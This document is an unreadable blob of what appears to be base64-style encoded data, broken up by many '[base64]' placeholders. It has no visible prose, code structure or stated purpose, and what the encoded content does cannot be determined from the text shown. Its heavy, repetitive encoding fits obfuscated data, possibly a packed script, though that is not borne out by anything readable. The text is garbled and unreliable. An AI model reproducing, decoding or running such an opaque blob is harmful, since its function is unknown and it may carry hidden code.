nsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsbLnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbDnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbHnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbbnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbfnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbTnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbXnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsZTnsYPnsZDnsILnsbvnsI7nsbjnsI7nsYPnsJLnsJ/nsIXnsbHnsZTnsZrnsY3nsbrnsYfnsZHnsZjnsJrnsZTnsaTnsbXnsbPnsYnnsa3nsYrnsarnsarnsZjnsJvnsIXnsI7nsYPnsJPnsJ/nsIXnsbTnsZXnsY7nsa3nsZHnsZPnsZrnsJHnsYDnsJbnsJPnsJXnsbrnsZfnsbjnsaXnsbDnsY3nsYrnsbbnsIXnsI7nsYPnsJDnsJ/nsIXnsajnsJbnsaPnsYrnsZDnsJXnsajnsbPnsbXnsbPnsZvnsZDnsafnsYbnsYbnsaTnsYPnsJHnsaPnsa3nsIXnsI7nsYPnsJHnsJ/nsIXnsaXnsbTnsbjnsbTnsZXnsYPnsYTnsYbnsZjnsaTnsYHnsZbnsZXnsJrnsYXnsJbnsJfnsZvnsJXnsZXnsIXnsI7nsYPnsJbnsJ/nsIXnsb7nsZrnsJDnsJLnsIXnsInnsIXnsb3nsaHnsaXnsY3nsa/nsavnsZjnsYTnsIXnsJnnsbvnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsIXnsZbnsZvnsZLnsYfnsIXnsI7nsYXnsIrnsIXunpvunozuno3uno3unpbunpfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsJfnsIvnsIvnsIvnsJnnsbjnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXvjYrvjYXvjYjvjZrvjZrnsIXnsI7nsYfnsIrnsJLnsZrnsYfnsJXnsJfnsIvnsIvnsI7nsIXnsavnsZLnsbfnsYPnsa/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsJ/nsZbnsY3nsZLnsIvnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsYvnsYTnsIrnsIPnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsbnnsYXnsIrnsIXuo5Tuo4Luo5Xuo5Huo47uo4Tuo4Luo7Duo4juo5Xuo4zuo4Luo5XnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYTnsYDnsIvnsIvnsb/nsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYvnsYTnsIrnsIPnsIrnsYXnsIrnsIXvnazvnYnvnY/[base64]/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/[base64]/nsJ/nsJ/nsJ/nsZfnsYznsYbnsYfnsYTnsYvnsYznsYfnsYbnsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsZ/nsa3nsJ/nsJLnsZrnsJLnsJnnsavnsJ/nsYbnsbnnsYXnsIrnsIXun57un4/un5jun5zun4nun5jun7jun5Hun5jun5Dun5jun5Pun4nnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYfnsJPnsIvnsIvnsb/nsIrnsIXnsYbnsYvnsZTnsIXnsIvnsJnnsajnsJ/nsavnsbnnsIXnsZHnsZbnsZvnsY7nsYfnsIXnsb/nsJnnsajnsbnnsIXnsZbnsYfnsZrnsZbnsaPnsY7nsYvnsYXnsYznsIXnsb/nsJ/nsIXnsY7nsYfnsYTnsZbnsIXnsJnnsYDnsZXnsIrnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJTnsIrnsYPnsJXnsIvnsZnnsZbnsZDnsZvnsZnnsYvnsYTnsIrnsYPnsJXnsIvnsYPnsJXnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsIXnsb/nsIrnsIvnsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsJrnsIvnsZnnsYHnsY3nsYznsZHnsY3nsY7nsYfnsbnnsIXnsY7nsY3nsYXnsIXnsb/nsIrnsYPnsJrnsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJvnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYPnsJ/nsavnsbnnsIXnsYHnsYrnsYvnsY7nsYbnsZDnsYfnsYznsIXnsb/nsJnnsZXnsYrnsYvnsY7nsYfnsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsZnnsavnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsaHnsYrnsYvnsY7nsYbnsIXnsb/nsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYDnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYHnsJ/nsa/nsYPnsZbnsYrnsbnnsIXnsZDnsY3nsZfnsYznsYbnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsJLnsZrnsJDnsJLnsYDnsYbnsYfnsJXnsJHnsJTnsJbnsJLnsJLnsJLnsIvnsbnnsIXnsZbnsY3nsbHnsZbnsZDnsYvnsYznsYXnsIXnsb/nsIrnsJLnsZrnsJDnsJbnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYPnsYHnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsbznsb7nsYbnsInnsIrnsb7nsabnsIznsIvnsI3nsI7nsIXnsIbnsJPnsIXnsIvnsJnnsZ/nsZTnsYPnsZDnsILnsYPnsYbnsJ/nsIPnsbnnsb/nsJnnsYPnsZHnsZvnsYznsYHnsILnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYfnsIrnsaznsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYznsYfnsZXnsILnsbLnsZDnsY3nsY/nsYvnsZHnsYfnsIrnsIrnsYPnsYXnsI7nsYPnsYrnsIvnsJ/nsJznsZnnsZbnsZDnsZvnsZnnsZTnsYPnsZDnsILnsYPnsYvnsJ/nsYznsYfnsZXnsILnsbrnsa/nsa7nsarnsZbnsZbnsZLnsbDnsYfnsZPnsZfnsYfnsZHnsZbnsIrnsIvnsJnnsYPnsYvnsbnnsIXnsY3nsZLnsYfnsYznsIXnsb/nsIrnsIXnsaXnsafnsbbnsIXnsI7nsaznsI7nsIPnsIPnsbnnsb/nsIvnsJnnsYPnsYvnsbnnsIXnsZHnsYfnsYznsYbnsIXnsb/nsIrnsIvnsJnnsYPnsYvnsbnnsYXnsIrnsIXunIXunITunJjunI/unIvunI7unJPunJnunJ7unIvunJ7unI/unInunILunIvunITunI3unI/nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJrnsIvnsIvnsb/nsJ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsIvnsZnnsYvnsYTnsIrnsYPnsYvnsbnnsIXnsZDnsYfnsYPnsYbnsZvnsbHnsZbnsYPnsZbnsYfnsIXnsb/nsIPnsJ/nsJ/nsJLnsZrnsJbnsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYPnsYbnsJ/nsYPnsYvnsbnnsYXnsIrnsIXurI/urIjurJ3urIjurInurI/nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsJDnsJDnsIvnsIvnsb/nsJ/nsJ/nsJ/nsJLnsZrnsYHnsJrnsJnnsYPnsYXnsIrnsYPnsYbnsIvnsJnnsZ/nsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsYjnsIvnsZnnsYPnsYrnsIrnsIvnsJnnsZ/nsZ/nsIvnsJnnsZ/[base64]/nsIvnsZnnsYvnsYTnsIrnsaznsY3nsZbnsYvnsYTnsYvnsYHnsYPnsZbnsYvnsY3nsYznsbnnsYXnsIrnsIXuoojuop3uooruopXuopHuoovuoovuopHuopfuopbnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYPnsJTnsIvnsIvnsb/nsJ/nsJ/nsJ/[base64]/57CZ57Gf57Gt57Cf57CS57Ga57CT57CZ57GB57GN57GM57GR57GW57CC57GD57GR57Cf57GZ57CF57GX57GR57GH57GQ57G057GL57GR57GL57GA57GO57GH57Gt57GM57GO57Gb57CF57CY57CD57CD57G557G/[base64]/nsZ7nsZ7nsZHnsIrnsYznsYfnsZXnsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsIrnsYPnsZbnsbnnsIXnsY3nsZLnsZbnsYvnsY3nsYznsZHnsIXnsb/nsbnnsYXnsIrnsIXXk9eC14LXnteb15HXk9eG15vXndec16HXl9eA14TXl9eA17nXl9eL57CF57CO57GH57CK57CS57Ga57CQ57CR57GE57CS57CL57CL57G/[base64]/[base64]/7rGi7rGk7rGl57CF57CO57GH57CK57CS57Ga57GG57CX57CV57CL57CL57G/57G557CF57GK57GQ57GH57GE57CF57G/[base64]/57CL57GZ57GO57GH57GW57CC57GD57Gm57Cf57GD57GV57GD57GL57GW57CC57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557CF57GX57GR57GH57GQ57Gj57GF57GH57GM57GW57Gm57GD57GW57GD57CF57G/57G557CF57GF57GH57GW57Gq57GL57GF57GK57Gn57GM57GW57GQ57GN57GS57Gb57G057GD57GO57GX57GH57GR57CF57G/[base64]/57CL57G557CF57GW57GK57GH57GM57CF57G/57CK57GD57Gm57Cf57Cc57GZ57GQ57GH57GW57GX57GQ57GM57CC57GD57Gm57CZ57Gf57CL57CZ57GD57Gh57CJ57Cf57CF57CE57GX57GD57Cf57CF57CJ57Go57Gx57Gt57Gs57G557CF57GR57GW57GQ57GL57GM57GF57GL57GE57Gb57CF57G/57CK57GD57Gm57CL57CZ57Gf57GU57GD57GQ57CC57GD57Gk57Cf57GM57GH57GV57CC57G657Gv57Gu57Gq57GW57GW57GS57Gw57GH57GT57GX57GH57GR57GW57CK57CL57CZ57GD57Gk57G557CF57GN57GS57GH57GM57CF57G/57CK57CF57Gy57Gt57Gx57G257CF57CO57Gs57CO57CD57CD57G557G/57CL57CZ57GD57Gk57G557CF57GR57GH57GW57Gw57GH57GT57GX57GH57GR57GW57Gq57GH57GD57GG57GH57GQ57CF57G/[base64]/57Cf57CS57Ga57CT57CR57Ca57Ca57CZ57GD57Gk57G557CF57GR57GH57GM57GG57CF57G/57CK57GD57Gh57CL57CZ57GD57Gk57G557GF57CK57CF7pyF7pyE7pyY7pyP7pyL7pyO7pyT7pyZ7pye7pyL7pye7pyP7pyJ7pyC7pyL7pyE7pyN7pyP57CF57CO57GH57CK57CS57Ga57CQ57CR57Ca57CL57CL57G/57Cf57GE57GX57GM57GB57GW57GL57GN57GM57CK57CL57GZ57GL57GE57CK57GD57Gk57G557CF57GQ57GH57GD57GG57Gb57Gx57GW57GD57GW57GH57CF57G/57CD57Cf57Cf57CS57Ga57CW57CL57GQ57GH57GW57GX57GQ57GM57CZ57GL57GE57CK57GD57Gk57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/[base64]/57CK57GD57Gk57G557CF57GQ57GH57GR57GS57GN57GM57GR57GH57G257GH57Ga57GW57CF57G/57CL57CZ57GL57GE57CK57GD57Gl57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/57Cf57Cf57Cf57CF57GN57GJ57CF57CL57GZ57GD57Go57CK57GD57Gj57CL57CZ57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57CF57GB57GQ57GH57GD57GW57GH57CF57CE57CE57Gw57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gw57CL57CZ57Gf57GH57GO57GR57GH57CC57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57GF57CK57CF75We75Wb75WP75WK75Wf75WO57CF57CO57GH57CK57CS57Ga57CT57CW57CV57CV57CL57CL57CE57CE57Gx57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/[base64]/57Cf57Cf57Cf57CF57GH57GQ57GQ57GN57GQ57CF57CL57GZ57GL57GE57CK57GD57Gb57Ce57CS57Ga57CU57CL57GZ57GD57GY57CK57GD57Gj57CL57CZ57Gf57Gf57Gf57Gf57CZ57GD57Gk57G557CF57GN57GM57GW57GL57GP57GH57GN57GX57GW57CF57G/[base64]/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/57CK57CF57GE57CU57CV57Cb57CT57GY57Gp57Gj57Gh57CR57GP57Gg57Gl57GL57GN57Ga57GJ57G657GE57Gq57CF57CO57CD57CD57G557G/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57CL57Ge57Ge57GM57GH57GV57CC57Gw57GH57GF57Gn57Ga57GS57CK57CF57CT57CQ57CS57CV57Ge57CU57CR57CT57CS57Ge57CU57CX57Cb57CS57Ge57CR57GF57GR57GN57Ge57CW57GW57GK57GS57Ge57CX57CS57G557CT57CP57CU57G/[base64]/[base64]/[base64]/57Ge57GM57CQ57CS57G557CQ57CP57CR57G/[base64]/[base64]/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57G557CF57GR57GX57GA57GR57GW57GQ57CF57G/57CK57CS57Ga57CS57CO57CS57Ga57CW57CL57CL57CL57GZ57Gq57Cf57CD57CD57G557G/[base64]/57CK57GD57Gw57CL57CZ57GE57GN57GQ57CK57GU57GD57GQ57CC57GD57G357Cf57CS57Ga57CS57CZ57GD57G357Ce57GD57G257G557CF57GO57GH57GM57GF57GW57GK57CF57G/57CZ57GD57G357CJ57CJ57CL57GZ57GD57G257G557GD57G357G/57G557GF57CK57CFyZLJl8mXybbJhcmWyZ3Jh8m/yZrJgMmHyZbJncmWyYHnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYTnsJTnsYTnsIvnsIvnsb/[base64]/57CL57GZ57GL57GE57CK57Gr57CL57GZ57GG57G557CF57GA57GN57GG57Gb57CF57G/57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/57G557GF57CK57CF4K+F4K+J4K+c4K+L4K+A57CF57CO57GH57CK57CS57Ga57CQ57CX57GE57CU57CL57CL57G/[base64]/57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXKt8qYypLKhMqZyp/[base64]/57CK57Gy57CL57CZ57Gf57GD57Cb57CK57CL57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57GA57GD57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GD57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GK57GQ57GH57GE57CF57CO57CF57CB57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GF57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GO57GL57GM57GJ57CF57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CF57CW57GS57Ga57CF57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57CF57CL57CZ57GA57GL57G557GF57CK57CF7pun7pux7pug7